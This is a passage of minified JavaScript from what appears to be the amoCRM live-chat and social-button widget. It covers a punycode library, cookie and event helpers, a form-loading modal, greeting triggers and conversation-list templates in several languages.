null==t?[]:Fn(t,w(t))},Hn=Math.max;var zn=function(t,e,n,i){return t=b(t)?t:Pn(t),n=n&&!i?Rn(n):0,i=t.length,n<0&&(n=Hn(i+n,0)),Mn(t)?n<=i&&-1<t.indexOf(e,n):!!i&&-1<On(t,e,n)};function Dn(){return k.promo}function Vn(t){return Un(window[t])?null:window[t]}function C(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];Zn[t]&&Zn[t].forEach(function(t){return t.apply({},e)})}var Un=function(t){return void 0===t},Gn=R(function(t,e){var n=M,i=e&&!e.nodeType&&e,e=t&&!t.nodeType&&t,o="object"==typeof M&&M;o.global!==o&&o.window!==o&&o.self!==o||(n=o);var r,s,g=2147483647,v=36,_=26,a=38,c=700,l=/^xn--/,h=/[^\x20-\x7E]/,u=/[\x2E\u3002\uFF0E\uFF61]/g,d={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},p=v-1,y=Math.floor,b=String.fromCharCode;function w(t){throw new RangeError(d[t])}function f(t,e){for(var n=t.length,i=[];n--;)i[n]=e(t[n]);return i}function m(t,e){var n=t.split("@"),i="",n=(1<n.length&&(i=n[0]+"@",t=n[1]),(t=t.replace(u,".")).split("."));return i+f(n,e).join(".")}function C(t){for(var e,n,i=[],o=0,r=t.length;o<r;)55296<=(e=t.charCodeAt(o++))&&e<=56319&&o<r?56320==(64512&(n=t.charCodeAt(o++)))?i.push(((1023&e)<<10)+(1023&n)+65536):(i.push(e),o--):i.push(e);return i}function k(t){return f(t,function(t){var e="";return 65535<t&&(e+=b((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+=b(t)}).join("")}function I(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function S(t,e,n){var i=0;for(t=n?y(t/c):t>>1,t+=y(t/e);p*_>>1<t;i+=v)t=y(t/p);return y(i+(p+1)*t/(t+a))}function A(t){var e,n,i,o,r,s,a,c=[],l=t.length,h=0,u=128,d=72,p=t.lastIndexOf("-");for(p<0&&(p=0),n=0;n<p;++n)128<=t.charCodeAt(n)&&w("not-basic"),c.push(t.charCodeAt(n));for(i=0<p?p+1:0;i<l;){for(o=h,r=1,s=v;l<=i&&w("invalid-input"),a=t.charCodeAt(i++),(v<=(a=a-48<10?a-22:a-65<26?a-65:a-97<26?a-97:v)||a>y((g-h)/r))&&w("overflow"),h+=a*r,!(a<(a=s<=d?1:d+_<=s?_:s-d));s+=v)r>y(g/(a=v-a))&&w("overflow"),r*=a;d=S(h-o,e=c.length+1,0==o),y(h/e)>g-u&&w("overflow"),u+=y(h/e),h%=e,c.splice(h++,0,u)}return k(c)}function O(t){for(var e,n,i,o,r,s,a,c,l,h,u=[],d=(t=C(t)).length,p=128,f=72,m=e=0;m<d;++m)(a=t[m])<128&&u.push(b(a));for(n=i=u.length,i&&u.push("-");n<d;){for(o=g,m=0;m<d;++m)p<=(a=t[m])&&a<o&&(o=a);for(o-p>y((g-e)/(c=n+1))&&w("overflow"),e+=(o-p)*c,p=o,m=0;m<d;++m)if((a=t[m])<p&&++e>g&&w("overflow"),a==p){for(r=e,s=v;!(r<(l=s<=f?1:f+_<=s?_:s-f));s+=v)u.push(b(I(l+(h=r-l)%(l=v-l),0))),r=y(h/l);u.push(b(I(r,0))),f=S(e,c,n==i),e=0,++n}++e,++p}return u.join("")}if(r={version:"1.4.1",ucs2:{decode:C,encode:k},decode:A,encode:O,toASCII:function(t){return m(t,function(t){return h.test(t)?"xn--"+O(t):t})},toUnicode:function(t){return m(t,function(t){return l.test(t)?A(t.slice(4).toLowerCase()):t})}},i&&e)if(t.exports==i)e.exports=r;else for(s in r)r.hasOwnProperty(s)&&(i[s]=r[s]);else n.punycode=r}),k={gso:"",forms:"",button:"",promo:""},Wn=["width=device-width","initial-scale=1.0","maximum-scale=1.0"],Kn="amocrm_applebm",Zn={};var Yn=!1,qn=[],Xn=["runChatShow","runChatHide","runDestroy","sendKeyActionHook","setupContactForHuman"],Jn=function(t,e){for(var n=[],i=arguments.length-2;0<i--;)n[i]=arguments[i+2];var o=t("livechat"),r=t("keyactions"),s=t("button");if(!Yn&&-1<Xn.indexOf(e))qn.push(arguments);else switch(e){case"onChatShow":case"onChatRenderDone":case"onChatHide":case"onChatMessage":case"onChatReady":case"onButtonClick":case"onConversationsChange":!function(t,e){Zn[t]||(Zn[t]=[]),Zn[t].push(e)}.apply(null,[e].concat(n));break;case"runStartMessagingFromShopify":o&&o.startMessagingFromShopify(n[0]);break;case"runChatShow":o&&o.show();break;case"runChatHide":o&&o.hide();break;case"runDestroy":s&&s.destroy();break;case"sendKeyActionHook":r&&r.reachHook(n[0]);break;case"setupContactForHuman":s&&s.setupContactForHuman(n[0])}};function $n(t){var e,n=void 0!==window.amoSocialButton?"amoSocialButton":"crmPlugin";window[n]=(e=t,(t=void 0===(t=(window[n]||{}).q)?[]:t).forEach(function(t){Jn.apply(null,[e].concat(Array.prototype.slice.apply(t)))}),t.slice(0,0),Jn.bind(null,e))}var e=function(r){return function(t,e,n){var i,o=Object(t),e=(b(t)||(i=wn(e),t=w(t),e=function(t){return i(o[t],t,o)}),r(t,e,n));return-1<e?o[i?t[e]:e]:void 0}},Qn=Math.max;var ti=e(function(t,e,n){var i=null==t?0:t.length;return i?((n=null==n?0:Rn(n))<0&&(n=Qn(i+n,0)),In(t,wn(e),n)):-1}),ei=0;function ni(t){return window.addEventListener?!oi||(console.error("Cannot "+t+" event. EventController is stopped."),!1):(console.error("addEventListener is not available."),!1)}var ii=function(t){var e=++ei;return q(t)+e},oi=!1,I={},S={add:function(t){var e=t.target,n=t.eventName,t=t.handler;if(!ni("add"))return!1;if(Boolean(ti(I,{target:e,eventName:n,handler:t})))return!1;e.addEventListener(n,t);var i=ii("event_");return I[i]={target:e,eventName:n,handler:t},i},remove:function(t){if(!ni("remove"))return!1;var e,n,i;if("string"==typeof t)return(i=I[t])?(e=i.target,n=i.eventName,i=i.handler,e.removeEventListener(n,i),delete I[t],!0):(console.error("There is no event with that token:",t),!1);var o,r=!1,s=t.target,a=t.eventName,c=t.handler;for(o in I){var l=I[o];if(s===l.target&&a===l.eventName&&c===l.handler){s.removeEventListener(a,c),delete I[o],r=!0;break}}return r},removeAll:function(){var t,e=!1;for(t in I)var n=this.remove(t),e=e||n;return e},stop:function(){oi=!0}},ri=Object.prototype.hasOwnProperty;var si=function(t){if(null!=t){if(b(t)&&(u(t)||"string"==typeof t||"function"==typeof t.splice||ie(t)||ce(t)||ee(t)))return!t.length;var e,n=Qe(t);if("[object Map]"==n||"[object Set]"==n)return!t.size;if(de(t))return!me(t).length;for(e in t)if(ri.call(t,e))return!1}return!0};function ai(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}var ci=function(t){return"function"==typeof t?t:vn};function li(t,e){var n=Number.parseFloat(t.style.right);n&&t.style.setProperty("right",n+e+"px")}function hi(t){fi=window.innerWidth-document.documentElement.clientWidth,mi=document.body.style.getPropertyValue("overflow"),document.body.style.setProperty("overflow","hidden"),fi&&(document.documentElement.style.setProperty("margin-right",fi+"px"),pi(t,function(t){li(t,fi)}))}function ui(t){mi?(document.body.style.setProperty("overflow",mi),mi=null):document.body.style.removeProperty("overflow"),fi&&(document.documentElement.style.removeProperty("margin-right"),pi(t,function(t){li(t,-fi)}))}function di(t){var e=t.button_holder,t=t.amoforms_url;this.button_holder=e,this.amoforms_url=t,this.is_loading=!1,this.waiting_to_show={},this.handleWindowMessageBound=this.handleWindowMessage.bind(this)}var pi=function(t,e){return(u(t)?ai:ge)(t,ci(e))},fi=0,mi=null,gi="amo_forms_load",vi="amo_forms_loaded";di.prototype.show=function(t){var e=t.id,t=t.hash;this.is_loading?this.waiting={id:e,hash:t}:(void 0!==window.amo_forms_params&&(this.buffer_amo_forms_params=Object.assign({},window.amo_forms_params)),this.hide(),window.amo_forms_params={id:e,hash:t,locale:"ru"},S.add({target:window,eventName:"message",handler:this.handleWindowMessageBound}),this.modal=document.createElement("div"),this.script=document.createElement("script"),e=document.createElement("div"),t=document.createElement("span"),this.modal.style="\n      position: fixed;\n      z-index: 2147483647;\n      background: rgba(0,0,0,.4);\n      top: 0;\n      left: 0;\n      right: 0;\n      bottom:0;\n      opacity: 0;\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex;\n      -webkit-box-align: center;\n      -ms-flex-align: center;\n      align-items: center;\n      -webkit-box-pack: center;\n      -ms-flex-pack: center;\n      justify-content: center;\n      overflow: auto;\n    ",S.add({target:this.modal,eventName:"click",handler:this.hide.bind(this)}),e.style="\n      position: relative;\n      margin: auto;\n      width: calc(100% - 90px);\n      padding-top: 40px;\n    ",S.add({target:e,eventName:"click",handler:function(t){return t.stopPropagation()}}),t.style="\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex;\n      -webkit-box-align: center;\n      -ms-flex-align: center;\n      align-items: center;\n      -webkit-box-pack: center;\n      -ms-flex-pack: center;\n      justify-content: center;\n      position: absolute;\n      top: 0;\n      left: 100%;\n      height: 60px;\n      width: 43px;\n      background: none;\n      border: none;\n      padding: 0;\n      cursor: pointer;\n    ",t.innerHTML='\n      <svg width="15" height="16" viewBox="0 0 15 16" xmlns="http://www.w3.org/2000/svg">\n        <path fill="#fff" fill-rule="evenodd" clip-rule="evenodd" d="M7.49998 9.63673L1.97906 15.1577C1.52604 15.6107 0.791253 15.6127 0.339281 15.1607C-0.115843 14.7056 -0.111341 13.9746 0.342318 13.5209L5.86324 8L0.342318 2.47906C-0.110696 2.02604 -0.112692 1.29124 0.339281 0.839272C0.794404 0.384148 1.5254 0.388668 1.97906 0.842327L7.49998 6.36326L13.0209 0.842327C13.474 0.389313 14.2087 0.387299 14.6607 0.839272C15.1158 1.2944 15.1113 2.0254 14.6577 2.47906L9.13672 8L14.6577 13.5209C15.1107 13.974 15.1127 14.7088 14.6607 15.1607C14.2056 15.6159 13.4746 15.6113 13.0209 15.1577L7.49998 9.63673Z" />\n      </svg>\n    ',S.add({target:t,eventName:"click",handler:this.hide.bind(this)}),this.setAmoFormGlobalParams(),this.script.id="amoforms_script",this.script.src=this.amoforms_url,e.appendChild(this.script),e.appendChild(t),this.modal.appendChild(e),document.body.appendChild(this.modal),hi([this.button_holder]),this.is_loading=!0)},di.prototype.hide=function(){this.modal&&(this.modal&&this.modal.parentNode.removeChild(this.modal),this.script&&this.script.parentNode.removeChild(this.script),window.removeEventListener("message",this.handleWindowMessageBound),void 0!==this.buffer_amo_forms_params?(window.amo_forms_params=Object.assign({},this.buffer_amo_forms_params),delete this.buffer_amo_forms_params):delete window.amo_forms_params,ui([this.button_holder]),this.modal=null)},di.prototype.handleWindowMessage=function(t){var e=this,n=null;try{n=JSON.parse(t.data)}catch(t){n=null}if(n&&_(n))switch(n.func){case"resizeForm":var i=document.getElementById(n.iframe_id);setTimeout(function(){e.is_loading=!1,si(e.waiting)?(i.style.position="relative",n.max_width&&(i.parentNode.style.maxWidth=n.max_width+"px"),e.modal.style.opacity=1):(e.show(e.waiting),e.waiting={})});break;case"amoformsSuccessSubmit":setTimeout(function(){return e.hide()},1e3)}},di.prototype.setAmoFormGlobalParams=function(){window[gi]=window[gi]||function(t){window[gi].f=(window[gi].f||[]).concat([t])},window[vi]=window[vi]||function(t,e){window[vi].f=(window[vi].f||[]).concat([[t,e]])}};var _i=function(){try{var t=f(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();var yi=function(t,e,n){"__proto__"==e&&_i?_i(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n},bi=Object.prototype.hasOwnProperty;var wi=function(t,e,n){var i=t[e];bi.call(t,e)&&St(i,n)&&(void 0!==n||e in t)||yi(t,e,n)};var Ci=function(t,e,n,i){if(_(t))for(var o=-1,r=(e=Kt(e,t)).length,s=r-1,a=t;null!=a&&++o<r;){var c,l=Zt(e[o]),h=n;o!=s&&(c=a[l],void 0===(h=i?i(c,l,a):void 0))&&(h=_(c)?c:re(e[o+1])?[]:{}),wi(a,l,h),a=a[l]}return t};var ki=function(t,e,n){for(var i=-1,o=e.length,r={};++i<o;){var s=e[i],a=Yt(t,s);n(a,s)&&Ci(r,Kt(s,t),a)}return r};var Ii=function(n,t){return ki(n,t,function(t,e){return mn(n,e)})},Si=t?t.isConcatSpreadable:void 0;function Ai(t){return u(t)||ee(t)||!!(Si&&t&&t[Si])}var Oi=function t(e,n,i,o,r){var s=-1,a=e.length;for(i=i||Ai,r=r||[];++s<a;){var c=e[s];0<n&&i(c)?1<n?t(c,n-1,i,o,r):Be(r,c):o||(r[r.length]=c)}return r};function Mi(t){return(null==t?0:t.length)?Oi(t,1):[]}var Ei=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)},xi=Math.max;var Li=function(r,s,a){return s=xi(void 0===s?r.length-1:s,0),function(){for(var t=arguments,e=-1,n=xi(t.length-s,0),i=Array(n);++e<n;)i[e]=t[s+e];for(var e=-1,o=Array(s+1);++e<s;)o[e]=t[e];return o[s]=a(i),Ei(r,this,o)}};var Ti=function(t){return function(){return t}},ji=Date.now;var Ni=function(n){var i=0,o=0;return function(){var t=ji(),e=16-(t-o);if(o=t,0<e){if(800<=++i)return arguments[0]}else i=0;return n.apply(void 0,arguments)}}(_i?function(t,e){return _i(t,"toString",{configurable:!0,enumerable:!1,value:Ti(e),writable:!0})}:vn);function Bi(t){t=t||21;for(var e="",n=Pi.getRandomValues(new Uint8Array(t));t--;)e+=Hi[63&n[t]];return e}var Ri=function(t){return Ni(Li(t,void 0,Mi),t+"")}(function(t,e){return null==t?{}:Ii(t,e)}),Fi=R(function(t,e){var n;n=function(){function a(){for(var t=arguments,e=0,n={};e<arguments.length;e++){var i,o=t[e];for(i in o)n[i]=o[i]}return n}function l(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(c){function s(){}function n(t,e,n){if("undefined"!=typeof document){"number"==typeof(n=a({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(e);/^[\{\[]/.test(i)&&(e=i)}catch(t){}e=c.write?c.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,r="";for(o in n)n[o]&&(r+="; "+o,!0!==n[o])&&(r+="="+n[o].split(";")[0]);return document.cookie=t+"="+e+r}}function e(t,e){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var r=i[o].split("="),s=r.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=l(r[0]),s=(c.read||c)(s,a)||l(s);if(e)try{s=JSON.parse(s)}catch(t){}if(n[a]=s,t===a)break}catch(t){}}return t?n[t]:n}}return s.set=n,s.get=function(t){return e(t,!1)},s.getJSON=function(t){return e(t,!0)},s.remove=function(t,e){n(t,"",a(e,{expires:-1}))},s.defaults={},s.withConverter=t,s}(function(){})},t.exports=n()}),Pi=self.crypto||self.msCrypto,Hi="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz-",zi=function(){return i.Date.now()},Di=Math.max,Vi=Math.min;function A(t,e){var n=this,i=parseFloat(sessionStorage.getItem("amo_social_button_tracking_time"))||0;if(this.scrollParams={scrolled_unit:t.scrolled_unit,scrolled_value:parseInt(t.scrolled_value)},t&&"Y"===t.enabled&&t.message){var o=parseInt(t.frequency);this.onShow=e.bind(this),this.displayGreeting=this.displayGreeting.bind(this),this.displayGreetingOnScrollListener=this.displayGreetingOnScrollListener.bind(this);var r=i<(r=1e3*t.timeout)?r-i:r;if(2!==o||"true"!==sessionStorage.getItem(Gi))if(3===o)this.checkFrequencyDay();else switch(this.scrollParams.scrolled_value&&this.afterScrollGreeting(),!0){case this.pageCompare(t):case this.hitsCompare(t):this.displayGreeting();break;default:this.timeout=setTimeout(function(){return n.displayGreeting()},r)}}}var Ui=function(i,n,t){var o,r,s,a,c,l,h=0,u=!1,d=!1,e=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function p(t){var e=o,n=r;return o=r=void 0,h=t,a=i.apply(n,e)}function f(t){var e=t-l;return void 0===l||n<=e||e<0||d&&s<=t-h}function m(){var t,e=zi();if(f(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),d?Vi(t,s-(e-h)):t))}function g(t){return c=void 0,e&&o?p(t):(o=r=void 0,a)}function v(){var t=zi(),e=f(t);if(o=arguments,r=this,l=t,e){if(void 0===c)return h=t=l,c=setTimeout(m,n),u?p(t):a;if(d)return clearTimeout(c),c=setTimeout(m,n),p(l)}return void 0===c&&(c=setTimeout(m,n)),a}return n=Nn(n)||0,_(t)&&(u=!!t.leading,d="maxWait"in t,s=d?Di(Nn(t.maxWait)||0,n):s,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=r=c=void(h=0)},v.flush=function(){return void 0===c?a:g(zi())},v},Gi="amo_social_button_banner_shown_at";A.prototype.destroy=function(){this.scrollParams.scrolled_value&&S.remove({target:window,eventName:"scroll",handler:this.debouncedDisplayGreetingOnScrollListener}),clearTimeout(this.timeout)},A.prototype.displayGreetingOnScrollListener=function(t){var e=this.scrollParams,n=e.scrolled_unit,e=e.scrolled_value,i=window.innerHeight*(window.innerHeight/document.documentElement.scrollHeight),n="%"===n?document.documentElement.scrollHeight*e/100:e;window.pageYOffset+i>=i+n&&(this.scrollParams.is_scroll="N",this.displayGreeting())},A.prototype.afterScrollGreeting=function(){this.debouncedDisplayGreetingOnScrollListener=Ui(this.displayGreetingOnScrollListener,100),S.add({target:window,eventName:"scroll",handler:this.debouncedDisplayGreetingOnScrollListener}),this.displayGreetingOnScrollListener()},A.prototype.checkFrequencyDay=function(){var t=this,e=(parseInt(localStorage.getItem(Gi))||0)+864e5;Date.now()<e?(e=e-Date.now())/1e3<900&&(this.timeout=setTimeout(function(){return t.checkFrequencyDay()},e)):this.displayGreeting()},A.prototype.pageCompare=function(t){var e=window.location.pathname,t=t.page||{value:"",mask:1};return this.compareWithMask(e,t.value,t.mask)},A.prototype.compareWithMask=function(t,e,n){var i=!1;switch(t=t.toString(),e=e.toString(),parseInt(n)){case 1:i=t===e;break;case 2:i=t!==e;break;case 3:i=t.startsWith(e);break;case 4:i=t.endsWith(e);break;case 5:i=t.includes(e);break;case 6:i=!t.includes(e)}return i},A.prototype.hitsCompare=function(t){var e=parseInt(sessionStorage.getItem("amo_social_button_tracking_hits"))||0,t=parseInt(t.hits)||0;return 0!==e&&0!==t&&t<=e},A.prototype.displayGreeting=function(){this.onShow(),localStorage.setItem(Gi,Date.now().toString()),sessionStorage.setItem(Gi,"true"),this.destroy()};var Wi=function(t,e,n,i){for(var o=!n,r=(n=n||{},-1),s=e.length;++r<s;){var a=e[r],c=i?i(n[a],t[a],a,n,t):void 0;void 0===c&&(c=t[a]),(o?yi:wi)(n,a,c)}return n};var Ki=function(t,e){return Ni(Li(t,e,vn),t+"")};var Zi=function(t,e,n){var i;return!!_(n)&&!!("number"==(i=typeof e)?b(n)&&re(e,n.length):"string"==i&&e in n)&&St(n[e],t)};var c=function(a){return Ki(function(t,e){var n=-1,i=e.length,o=1<i?e[i-1]:void 0,r=2<i?e[2]:void 0,o=3<a.length&&"function"==typeof o?(i--,o):void 0;for(r&&Zi(e[0],e[1],r)&&(o=i<3?void 0:o,i=1),t=Object(t);++n<i;){var s=e[n];s&&a(t,s,n,o)}return t})},Yi=Object.prototype.hasOwnProperty,qi=c(function(t,e){if(de(e)||b(e))Wi(e,w(e),t);else for(var n in e)Yi.call(e,n)&&wi(t,n,e[n])});Xi="AMO_LIVECHAT_IFRAME";var Xi,Ji,$i={subscribeToBus:function(n){function t(t){try{var e=JSON.parse(t.data);e.origin===Vn(Xi)&&n(e)}catch(t){throw new Error(t)}}return window.addEventListener("message",t),function(){return window.removeEventListener("message",t)}},sendBusMessage:function(t){window.parent.postMessage(JSON.stringify(_(t)?qi({},t,{origin:Vn(Xi)}):t),"*")}}.sendBusMessage,Qi={Conversation:"Беседа",Conversations:"Список бесед",Today:"Сегодня",Yesterday:"Вчера","Show all":"Показать все","Create new conversation":"Создать новую беседу",You:"Вы"},to={Conversation:"Conversation",Conversations:"Conversations",Today:"Today",Yesterday:"Yesterday","Show all":"Show all","Create new conversation":"Create new conversation",You:"You"},eo={Conversation:"Conversación",Conversations:"Conversaciones",Today:"Hoy",Yesterday:"Ayer","Show all":"Mostrar todo","Create new conversation":"Crear nueva conversación",You:"Tú:"},no={Conversation:"Conversa",Conversations:"Conversas",Today:"Hoje",Yesterday:"Ontem","Show all":"Mostrar tudo","Create new conversation":"Criar nova conversa",You:"Você"},io={Conversation:"Percakapan",Conversations:"Percakapan",Today:"Hari ini",Yesterday:"Kemarin","Show all":"Tampilkan semua","Create new conversation":"Buat percakapan baru",You:"Kamu"},oo={Conversation:"Görüşme",Conversations:"Görüşmeler",Today:"Bugün",Yesterday:"Dün","Show all":"Hepsini göster","Create new conversation":"Yeni görüşme oluşturun",You:"Siz"};function O(t){var e;switch(Ji){case"ru":e=Qi;break;case"es":e=eo;break;case"pt":e=no;break;case"id":e=io;break;case"tr":e=oo;break;default:e=to}return e&&e[t]||t}function E(t){var e=t.context,n=t.conversations,i=t.selectorWrapper,o=t.onOpenAllClick,r=(void 0===o&&(o=function(){}),t.onSelectorToggle),s=(void 0===r&&(r=function(){}),t.onConversationClick);void 0===s&&(s=function(){}),void 0===(t=t.onAddConversationClick)&&(t=function(){}),this.view=i,this.context=e,this.isSelectorOpened=!0,this.isBlockedCloseSelector=!0,this.isOpenedAll=!1,this.firstRender=!0,this.parentHeight=0,this.conversations=n||[],this.selectedConversation="",this.onOpenAllClick=o,this.onSelectorToggle=r,this.onConversationClick=s,this.onAddConversationClick=t,this.triggerOnConversationsChange(),this.initMediaMatcher()}function x(t){this.props=t=void 0===t?{}:t;var e=(t=this.props).config,n=t.brandName,t=t.gif_api_endpoints,n=(this.brandName=n,this.gif_api_endpoints=t,0<=["widget","frame"].indexOf(e.mode)?e.mode:"widget");this.chatContainer=null,"frame"===e.mode&&e.container&&document.querySelector(e.container)&&(n="frame",this.chatContainer=document.querySelector(e.container)),this.mode=n,this.userData=e.params||{},this.userProfile=Ri(e.profile,["name","email","phone","avatar"]),this.locale=e.locale||null,this.theme=e.theme||null,e.user_id&&(this.custom_user_id=e.user_id),this.isEnabled=this.props.enabled||!1,this.isActive=!1,this.isInited=!1,this.isMetaViewportChanged=!1,this.isInline=this.props.isInline,this.isGreetingAwaited=!1,this.areKeyactionsActive=this.props.has_keyactions,this.hasGreetingReaction=this.props.has_greeting_reaction,this.name="amo-livechat-iframe-"+Bi(8),this.activeClassName=this.name+"-active",this.socialServiceSize=this.props.serviceSize||50,this.socialServiceSizeWithMargin=this.socialServiceSize+4,this.servicesCount=this.props.servicesCount,this.indexLivechatInChats=this.props.indexLivechatInChats,this.handleWindowResize=this.handleWindowResize.bind(this),this.handleBusMessage=this.handleBusMessage.bind(this),this.currentMetaViewport=document.querySelector('meta[name="viewport"]'),this.currentMetaViewportContent=this.currentMetaViewport?this.currentMetaViewport.content:"",this.currentPageWidth=document.documentElement.clientWidth,S.add({target:window,eventName:"message",handler:this.handleBusMessage}),this.iframe_wrapper=this.setupIframe()}function ro(){}function L(t){var e=t.keyactions,n=(void 0===e&&(e=[]),t.sendCRMReactions),i=(void 0===n&&(n=ro),t.showAnimation),o=(void 0===i&&(i=ro),t.showForm);void 0===o&&(o=ro),void 0===(t=t.showGreeting)&&(t=ro),this.reached={},this.conditions={},this.reactions={},this.constraintTimeouts={},this.conditionTimeouts={},this.sendCRMReactions=n,this.showAnimation=i,this.showForm=o,this.showGreeting=t,this.parse(e),this.initChangePageUrl()}function T(t){this.props=t=void 0===t?{}:t,t=this.props.brandName,this.brandName=t}function so(){return Array.prototype.slice.call(document.all).reduce(function(t,e){return Math.max(t,+window.getComputedStyle(e).zIndex||0)},0)}var l={isMobile:{configurable:!0},selectedConversationId:{configurable:!0},shouldOpenSelector:{configurable:!0},isOpenedAll:{configurable:!0}},ao=(E.prototype.getSelectors=function(){return{selector:".conversation-selector",header:".conversation-selector__header",mobileHeader:".conversation-selector__header--mobile",closeMobile:".conversation-selector__header-close",conversationsWrapper:".conversation-selector__conversations",openAll:".conversation-selector__open-all",addConversation:".conversation-selector__add-button",headerIcon:".conversation-selector__header-icon",conversationItem:".conversation-selector__item"}},E.prototype.getConversationTemplate=function(t){var e=t.id,n=t.name,i=t.date,o=t.author,r=t.message,s=t.selected,t=t.isClosed;return'\n      <div class="conversation-selector__item '+(s?"selected":"")+'" data-id="'+e+'">\n        <div class="conversation-selector__item-wrapper">\n          <div class="conversation-selector__item-header">\n          <div class="conversation-selector__name-wrapper">\n            <span>'+O("Conversation")+'</span>\n            <span class="conversation-selector__conversation-id '+(t?"conversation-closed":"conversation-opened")+'">\n              '+n+'\n            </span>\n          </div>\n          <div class="conversation-selector__item-header-date">\n            '+i+'\n          </div>\n        </div>\n        <div class="conversation-selector__item-message">\n          '+o+": "+r+"\n        </div>\n        </div>\n      </div>\n    "},E.prototype.getSelectorTemplate=function(){return'\n      <div class="conversation-selector">\n        <div class="conversation-selector__inner">\n          <div class="conversation-selector__header">\n            <div class="conversation-selector__header-text">'+O("Conversations")+'</div>\n\n            <div class="conversation-selector__header-icon">\n              <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" viewBox="0 0 12 7" fill="none">\n                <path d="M10.2929 0.292892C10.6834 -0.0976314 11.3166 -0.0976315 11.7071 0.292892C12.0976 0.683417 12.0976 1.31658 11.7071 1.70711L10.2929 0.292892ZM6 6L6.70711 6.70711C6.51957 6.89464 6.26522 7 6 7C5.73478 7 5.48043 6.89464 5.29289 6.70711L6 6ZM0.292893 1.70711C-0.0976316 1.31658 -0.0976317 0.683417 0.292893 0.292893C0.683417 -0.0976309 1.31658 -0.097631 1.70711 0.292893L0.292893 1.70711ZM11.7071 1.70711L6.70711 6.70711L5.29289 5.29289L10.2929 0.292892L11.7071 1.70711ZM5.29289 6.70711L0.292893 1.70711L1.70711 0.292893L6.70711 5.29289L5.29289 6.70711Z" fill="#313942"/>\n              </svg>\n            </div>\n\n            <div class="conversation-selector__header-close">\n              <svg width="15" height="16" viewBox="0 0 15 16" xmlns="http://www.w3.org/2000/svg">\n                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.49998 9.63673L1.97906 15.1577C1.52604 15.6107 0.791253 15.6127 0.339281 15.1607C-0.115843 14.7056 -0.111341 13.9746 0.342318 13.5209L5.86324 8L0.342318 2.47906C-0.110696 2.02604 -0.112692 1.29124 0.339281 0.839272C0.794404 0.384148 1.5254 0.388668 1.97906 0.842327L7.49998 6.36326L13.0209 0.842327C13.474 0.389313 14.2087 0.387299 14.6607 0.839272C15.1158 1.2944 15.1113 2.0254 14.6577 2.47906L9.13672 8L14.6577 13.5209C15.1107 13.974 15.1127 14.7088 14.6607 15.1607C14.2056 15.6159 13.4746 15.6113 13.0209 15.1577L7.49998 9.63673Z" />\n              </svg>\n            </div>\n          </div>\n\n          <div class="conversation-selector__wrapper">\n            <div class="conversation-selector__conversations"></div>\n            <div class="conversation-selector__action-button conversation-selector__open-all">\n              '+O("Show all")+'\n            </div>\n            <div class="conversation-selector__action-button conversation-selector__add-button">\n              '+O("Create new conversation")+"\n            </div>\n          </div>\n        </div>\n      </div>\n    "},E.prototype.getFormattedDate=function(t){var t=new Date(t),e=new Date,n=new Date(Date.now()-864e5),i=t.getDate(),o=t.getMonth()+1,t=t.getFullYear();return i===e.getDate()&&o===e.getMonth()+1&&t===e.getFullYear()?O("Today"):i===n.getDate()&&o===n.getMonth()+1&&t===n.getFullYear()?O("Yesterday"):(i<10?"0"+i:i)+"."+(o<10?"0"+o:o)+"."+t},E.prototype.getNode=function(t){var e=this.view.querySelector(t);return e||(console.error(t+" node not found"),!1)},E.prototype.initMediaMatcher=function(){var e=this;this._mediaMatcher=matchMedia("(max-width: 450px)"),this._mediaMatcher.onchange=function(t){e.onMediaChange(t.matches)}},l.isMobile.get=function(){return this._mediaMatcher.matches},E.prototype.onMediaChange=function(){this.renderConversations()},E.prototype.calculateSelectorHeight=function(){var t,e,n;this.parentHeight&&(t=this.getNode(this.getSelectors().conversationsWrapper),e=this.visibleConversationsCount,n=this.isOpenedAll?1:2,this.visibleConversationsCount=Math.floor((this.parentHeight-44-42*n-16)/69),this.visibleConversationsCount=this.visibleConversationsCount<2?2:this.visibleConversationsCount,this.visibleConversationsCount>=this.conversations.length?(this.visibleConversationsCount=this.conversations.length,this.setVisibilityAllButton(!1)):this.setVisibilityAllButton(!this.isOpenedAll),this.isMobile?t.style.height="":t.style.height=69*this.visibleConversationsCount+"px",e!==this.visibleConversationsCount)&&this.renderConversations()},E.prototype.openSelector=function(t){this.toggleSelector(!0),t&&(this.isBlockedCloseSelector=t,this.getNode(this.getSelectors().headerIcon).classList.add("invisible"))},E.prototype.getHeight=function(){return this.getNode(this.getSelectors().selector).offsetHeight},E.prototype.renderConversations=function(){var t,c,l=this;this.conversations.length||this.selectedConversation?(this.view.style.display="block",t=this.getNode(this.getSelectors().conversationsWrapper),t||this.render(),c="",this.conversations.forEach(function(t,e){if(!(e>l.visibleConversationsCount-1)||l.isOpenedAll){var 